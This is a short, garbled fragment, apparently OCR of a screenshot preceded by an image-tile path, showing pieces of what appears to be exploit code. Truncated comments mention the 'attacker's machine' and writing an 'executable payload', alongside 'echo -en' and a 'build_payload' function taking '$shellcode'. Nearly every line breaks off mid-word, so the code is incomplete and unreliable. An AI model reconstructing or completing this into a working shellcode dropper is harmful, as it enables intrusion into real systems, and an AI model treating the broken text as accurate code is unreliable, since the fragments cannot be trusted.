
attacker's
// machine. a better
write the
// executable payload
echo -en
// unfortunatly the h
strings,
// so we do it in sta
function
build_payloa
$shellcode
) {